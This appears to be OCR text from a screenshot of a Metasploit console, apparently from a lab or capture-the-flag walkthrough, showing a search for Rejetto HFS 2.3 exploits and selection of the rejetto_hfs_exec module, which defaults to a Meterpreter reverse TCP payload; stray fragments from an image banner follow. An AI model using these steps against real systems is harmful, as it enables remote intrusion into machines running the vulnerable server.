 msf6 > search hfs 2.3
Matching Modules
================
#  Name                                        Disclosure Date  Rank       Check  Description
-  ----                                        ---------------  ----       -----  -----------
0  exploit/multi/http/git_client_command_exec  2014-12-18       excellent  No     Malicious Git and Mercurial HTTP Server For CVE-2014-9390
1  exploit/windows/http/rejetto_hfs_exec       2014-09-11       excellent  Yes    Rejetto HttpFileServer Remote Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/windows/http/rejetto_hfs_exec
msf6 > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/rejetto_hfs_exec) >
THE QUIET
YOU BECOM